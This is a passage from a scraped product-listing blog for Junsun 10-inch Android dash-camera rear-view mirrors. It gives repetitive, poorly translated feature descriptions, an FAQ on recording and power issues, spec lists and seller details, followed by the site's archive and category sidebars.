accident on the road. Will alert the driver when the vehicle goes off lane in a speed over 50 km/h. 4G SIM card &#038; WIFI. Thanks to 4G SIM card and built in wifi, no matter where you are driving, you will enjoy the fun from internet. 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). HD recording: front camera captures HD 1080P video. Wide dynamic range allows the camera to. Perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. 10 Inch Full View Screen. 10-inch Full View Touch Screen provides crystal image without any delay. Very clear and smooth images display as like. A stream flowing on the excellent WDR and Auto Adjusting Brightness Streaming Mirror. Ever incredible user experience! Remote Monitor on Car Assist APP. Thanks to this thoughtful Junsun front lens design. You no need to worry again the rain sensor will bIock the recorder&#8217;s view. With 140 degree wide angl lens, the camera. No blind spots with this Dash Camera. Enjoy your journey and enable accurate and detailed capture recordings. Real-time Display Reverse Parking view. Smart rear view angle switch between driving and parking. You could see all further vehicles and objects clearly behind. You while real-time driving and it will lower the rear view angle automatically to give a closer backup image when parking. Download your favorite GPS to internal memory, with the addtional GPS antenna. This dvr provides the best. Experience no matter the destination is. 3G network function , helps the dvr to get more quickly. Smoothly online GPS navigation. FM transmission function to connect car original speaker. You could synchronize the mirror DVR music to your car audio with ease. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. The item &#8220;Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror&#8221; is in sale since Wednesday, August 8, 2018. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;mnhy2148&#8243; and is located in Walton, Kentucky. This item can be shipped to United States.

<ul>
 

<li>Camera Connection Type: Wired</li>
<li>Systems: Android 5.1</li>
<li>Model: A930</li>
<li>Country/Region of Manufacture: China</li>
<li>Screen Display: Capacitive Touch screen</li>
<li>Imaging Sensor: MT5682</li>
<li>ROM: 16GB(System will occupy 3GB)</li>
<li>Number Of Lenses: 2</li>
<li>Frames Per Second: 25</li>
<li>Pixels: 500Mega</li>
<li>Type: 3G Car dvr mirror</li>
<li>Camera Resolution: 1920&#215;1080</li>
<li>OSD Language: English,French,Russian,ect.</li>
<li>Car Assist APP: support</li>
<li>Battery Life: Need to connect car charger</li>
<li>MPN: A930 CAR DVR MIRROR</li>
<li>ADAS: Support LDWS / FCWS/ FVMA</li>
<li>4G/3G/2G network band: LTE:FDD,2100(B1)/1800(B3); WCDMA:2100(B1)/900(B8);</li>
<li>Network band: GSM:900(B8)/1800(B3</li>
<li>Video Code/Format: H.264/MPEG-4</li>
<li>Brand: Junsun</li>
<li>Screen Size: 10&#8243;Capacitive Touch screen</li>
<li>US Warehouse: have stock</li>
 </ul>
    
 
<br/>  	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror" alt="Junsun 10Touch Screen ADAS 4G Android 5.1 Car DVR Dash Camera Rear View Mirror"/><br/>			</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/10touch/" rel="tag">10touch</a>, <a href="https://rearviewvideocamera.net/tag/adas/" rel="tag">adas</a>, <a href="https://rearviewvideocamera.net/tag/android/" rel="tag">android</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/screen/" rel="tag">screen</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-1716" class="post-1716 post type-post status-publish format-standard hentry category-junsun tag-1080p tag-adas tag-android tag-camera tag-dash tag-junsun tag-mirror tag-rear tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2018/07/junsun-10-adas-4g-android-5-1-fhd-1080p-dash-camera-rear-view-mirror-car-dvr/" rel="bookmark">Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2018/07/junsun-10-adas-4g-android-5-1-fhd-1080p-dash-camera-rear-view-mirror-car-dvr/" title="3:26 am" rel="bookmark"><time datetime="2018-07-21T03:26:41+00:00">July 21, 2018</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_01_qry.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_02_qa.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>	 	
<br/>  	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_03_odti.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>  	 
<br/>    
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_04_pfa.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>  <br/>		      <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_05_ub.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>  

<br/>
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_06_ene.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>	
  <br/>		  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_07_iaj.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/><br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_08_fgzd.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>		<br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_09_xjr.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>   <br/>	

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Junsun_10_ADAS_4G_Android_5_1_FHD_1080P_Dash_Camera_Rear_View_Mirror_Car_DVR_10_wl.jpg" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>		
	<br/>	   
<br/>
 			  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/>
	<br/> 	


You may also like. Junsun 10 3G Android FHD 1080P Car DVR Wifi Dash Camera Video Recorder Mirror. >10 inch Full Screen Widescreen Preview Display. The high transparent 10-inch 16:9 LCD widescreen offers a broader view which enables you to monitor the whole road while driving. > Streaming Video Full Touch Display. The streaming video mirror improves roughly four times greater field of vision than a traditional rear view mirror. > Flexible Front Camera. Considering some customer&#8217;s original rearview mirror is longer, so we design it with one flexible front camera, 3cm longer can be adjustable. > 1:1 Split View Display. Full mirror display front video or image; fully display back video or image; 1:1 split view of the back and front image, video; picture and picture display. > Full HD 1080P Video. Front camera captures full-hd 1080p video. Wide dynamic range allows the camera to perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. > 4G SIM &#038;WIFI. Surfing network anytime anywhere; Network band : 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). > ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA) , it is useful alarm systems to keep your driving safer. Junsun GPS Navigation has a search field that makes it easy to find addresses. Speed limit indicator &#8211; unit displays speed limits for most major roads. > Remote Monitor on Car Assist APP. Keep surfing Internet and remote monitor your car driving path. Download important videos and one Key to share beauties of car driving. Streaming Media DVR Mirror. Streaming media rearview mirror use full screen instead of original reaview mirror. Display rear image of vehicle on. In real time through camera. Compared with rearview mirror, it is less affected by bad weather and view clear. Display and 3 times rear view to broaden vision for driver. Make your driving safe. ADAS Plus Make Driving Safer. Advanced Driving Alarm Systems (LDWS/ FCWS/FVMA) , it is useful alarm systems to keep your. Lane Departure Warning System (LDWS). Drowsy or distracted driving greatly increases the chance of an accident on the road. Will alert the driver when the vehicle goes off lane in a speed over 50 km/h. 4G SIM card &#038; WIFI. Thanks to 4G SIM card and built in wifi, no matter where you are driving, you will enjoy the fun from internet. 2G / GSM:900(B8)/1800(B3); 3G /WCDMA:2100(B1)/900(B8); 4G/LTE:FDD, 2100(B1)/1800(B3). HD recording: front camera captures HD 1080P video. Wide dynamic range allows the camera to. Perform optimally in any lighting situation by adjusting the exposure to create balanced images and footage. 10 Inch Full View Screen. 10-inch Full View Touch Screen provides crystal image without any delay. Very clear and smooth images display as like. A stream flowing on the excellent WDR and Auto Adjusting Brightness Streaming Mirror. Ever incredible user experience! Remote Monitor on Car Assist APP. Thanks to this thoughtful Junsun front lens design. You no need to worry again the rain sensor will bIock the recorder&#8217;s view. With 140 degree wide angl lens, the camera. No blind spots with this Dash Camera. Enjoy your journey and enable accurate and detailed capture recordings. Real-time Display Reverse Parking view. Smart rear view angle switch between driving and parking. You could see all further vehicles and objects clearly behind. You while real-time driving and it will lower the rear view angle automatically to give a closer backup image when parking. Download your favorite GPS to internal memory, with the addtional GPS antenna. This dvr provides the best. Experience no matter the destination is. 3G network function , helps the dvr to get more quickly. Smoothly online GPS navigation. FM transmission function to connect car original speaker. You could synchronize the mirror DVR music to your car audio with ease. Please be noted that, this service is more recommended for Monday-Thursday orders. Orders on Friday may be processed on following Monday by UPS, according to UPS&#8217;s policy. Our company offer service, factory may charge for repair. We appreciate your business and strived to improve our customer service and our commitment to quality. Q: Why we need Car DVR? A:It can record everything occurs while you are driving. Q:Why it power off automatically after working a few minites? A:Please make sure it connect car charge to provide power, because the battery can&#8217;t work a long time. Q:What we can do if it can&#8217;t record video normally? A:You can change the TF card;change the resolution, frames per second;insert the larger capacity memory card;make sure the card has been installed correctly(during the installation process;you should hear a clicking sound), delete unnecessary files from the memory card to release space. Q:Why the video is not clear? A:Please ensure that the camera lens is clean;wipe off the dust and dirt on the lens, then shoot. Q:Equipment to work normally, why the key does not work? A:Press the reset button to initialize the machine(In general please careful reset initialization, the operation is likely to lead to loss of data). Q:Should we open the motion detection on driving? Are all of DVR have the function? A:Please close the function on driving or the DVR may miss some picture. You can open the function when parking. Many own motion detection, but some don&#8217;t own. Q:What&#8217;s the meaning of loop-cycle recording? Are all of DVR have this function? A:When the storage space is full, it will cover the earlier segment automatically and continue recording new video, but don&#8217;t cover the protected file what&#8217;s recorded at the environment of shaking. Some have the function, some don&#8217;t. Q:How about the night vision? I&#8217;m afraid it won&#8217;t be too clear at night. A:It is just auxiliary function for the IR night vision, depends on the lights in the environment(street lights, car lights and so on). Do not all of DVR own the night vision, please note description carefully. The item &#8220;Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR&#8221; is in sale since Monday, July 2, 2018. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;mnhy2148&#8243; and is located in Shenzhen GuangDong. This item can be shipped to United States.
	<ul>
 
<li>Camera Connection Type: Wired</li>
<li>Systems: Android 5.1</li>
<li>Bundle Listing: Yes</li>
<li>Model: A930</li>
<li>Country/Region of Manufacture: China</li>
<li>Screen Display: Capacitive Touch screen</li>
<li>Imaging Sensor: MT5682</li>
<li>ROM: 16GB(System will occupy 3GB)</li>
<li>Max External Memory: 32G</li>
<li>Number Of Lenses: 2</li>
<li>Frames Per Second: 25</li>
<li>Pixels: 500Mega</li>
<li>Type: 3G Car dvr mirror</li>
<li>Camera Resolution: 1920&#215;1080</li>
<li>OSD Language: English,French,Russian,ect.</li>
<li>Car Assist APP: support</li>
<li>Battery Life: Need to connect car charger</li>
<li>MPN: A930 CAR DVR MIRROR</li>
<li>ADAS: Support LDWS / FCWS/ FVMA</li>
<li>4G/3G/2G network band: LTE:FDD,2100(B1)/1800(B3); WCDMA:2100(B1)/900(B8);</li>
<li>Network band: GSM:900(B8)/1800(B3</li>
<li>Video Code/Format: H.264/MPEG-4</li>
<li>Brand: Junsun</li>
<li>Screen Size: 10&#8243;Capacitive Touch screen</li>
 </ul>

    <br/>    <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR" alt="Junsun 10 ADAS 4G Android 5.1 FHD 1080P Dash Camera Rear View Mirror Car DVR"/> <br/> 
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/junsun/" rel="category tag">junsun</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/adas/" rel="tag">adas</a>, <a href="https://rearviewvideocamera.net/tag/android/" rel="tag">android</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/dash/" rel="tag">dash</a>, <a href="https://rearviewvideocamera.net/tag/junsun/" rel="tag">junsun</a>, <a href="https://rearviewvideocamera.net/tag/mirror/" rel="tag">mirror</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
				
	<div class="panel">
		<nav class="paging-navigation" role="navigation">
			<h2 class="screen-reader-text">Posts navigation</h2>
			<div class="nav-left">
				<a href="https://rearviewvideocamera.net/category/junsun/page/2/" >&laquo; Older Posts</a>			</div>
		
			<div class="nav-right">
							</div>
		</nav>
	</div>
	</div>
</main>

 
<section id="widgets">
		<div class="panel callout"><aside id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://rearviewvideocamera.net/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="search" name="s" placeholder="Search for..." value="" />
	<input type="submit" id="search-submit" class="button" value="Go" />
</form></aside></div>		<div class="panel callout"><aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/7-inch-truck-and-rv-monitor-dvr-ahd-1080p-side-and-rear-view-camera-system/">7-inch Truck and RV Monitor DVR AHD 1080P Side and Rear View Camera System</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/how-to-install-a-backup-camera-always-on-u0026-canbus-details/">How To Install A Backup Camera Always On U0026 Canbus Details</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/2014-16-lexus-is250350-rear-view-trunk-backup-reverse-camera-oem-tested/">2014-16 Lexus IS250/350 Rear View Trunk Backup Reverse Camera OEM TESTED</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/4-channel-mirror-dash-cam-12-rear-view-mirror-camera-dash-cam-front-and-rear/">4 Channel Mirror Dash Cam, 12 Rear View Mirror Camera, Dash Cam Front and Rear</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/cameraprojector-rear-view-camera-fits-16-20-durango-734182/">Camera/Projector Rear View Camera Fits 16-20 DURANGO 734182</a>
						</li>
				</ul>
		</aside></div><div class="panel callout"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://rearviewvideocamera.net/2026/01/'>January 2026</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/12/'>December 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/11/'>November 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/10/'>October 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/09/'>September 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/08/'>August 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/07/'>July 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/06/'>June 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/05/'>May 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/04/'>April 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/03/'>March 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/02/'>February 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/01/'>January 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/12/'>December 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/11/'>November 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/10/'>October 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/09/'>September 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/08/'>August 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/07/'>July 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/06/'>June 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/05/'>May 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/04/'>April 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/03/'>March 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/02/'>February 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/01/'>January 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/12/'>December 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/11/'>November 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/10/'>October 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/09/'>September 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/08/'>August 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/07/'>July 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/06/'>June 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/05/'>May 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/04/'>April 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/03/'>March 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/02/'>February 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/01/'>January 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/12/'>December 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/11/'>November 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/10/'>October 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/09/'>September 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/08/'>August 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/07/'>July 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/06/'>June 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/05/'>May 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/04/'>April 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/03/'>March 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/02/'>February 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/01/'>January 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/12/'>December 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/11/'>November 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/10/'>October 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/09/'>September 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/08/'>August 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/07/'>July 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/06/'>June 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/05/'>May 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/04/'>April 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/03/'>March 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/02/'>February 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/01/'>January 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/12/'>December 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/11/'>November 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/10/'>October 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/09/'>September 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/08/'>August 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/07/'>July 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/06/'>June 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/05/'>May 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/04/'>April 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/03/'>March 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/02/'>February 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/01/'>January 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/12/'>December 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/11/'>November 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/10/'>October 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/09/'>September 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/08/'>August 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/07/'>July 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/06/'>June 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/05/'>May 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/04/'>April 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/03/'>March 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/02/'>February 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/01/'>January 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/12/'>December 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/11/'>November 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/10/'>October 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/09/'>September 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/08/'>August 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/07/'>July 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/06/'>June 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/05/'>May 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/04/'>April 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/03/'>March 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/02/'>February 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/01/'>January 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/12/'>December 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/11/'>November 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/10/'>October 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/09/'>September 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/08/'>August 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/07/'>July 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/06/'>June 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/05/'>May 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/04/'>April 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/03/'>March 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/02/'>February 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/01/'>January 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/12/'>December 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/11/'>November 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/10/'>October 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/09/'>September 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/08/'>August 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/07/'>July 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/06/'>June 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/05/'>May 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/04/'>April 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/03/'>March 2016</a></li>
		</ul>
</aside></div><div class="panel callout"><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2005"><a href="https://rearviewvideocamera.net/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://rearviewvideocamera.net/category/043lab/" >043lab</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://rearviewvideocamera.net/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://rearviewvideocamera.net/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://rearviewvideocamera.net/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rearviewvideocamera.net/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rearviewvideocamera.net/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rearviewvideocamera.net/category/09-12/" >09-12</a>
</li>
